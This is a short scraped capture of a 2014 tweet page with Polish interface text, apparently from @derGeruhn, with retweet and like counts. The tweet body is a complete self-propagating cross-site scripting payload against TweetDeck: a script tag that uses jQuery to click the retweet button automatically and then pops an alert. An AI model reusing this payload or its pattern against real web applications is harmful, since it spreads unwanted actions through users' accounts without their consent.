 *andy
@derGeruhn
Obserwuj
<script
class="xss">$('.xss').parents().eq(1).find('a').
eq(1).click();$('[data-
action=retweet]').click();alert('XSS in
Tweetdeck')</script>♥
Przetłumacz z języka: angielski
PODANE DALEJ POLUBIENIA
69 344 17 391
18:36 - 11.06.2014
5,0 tys. 69 tys. 17 tys.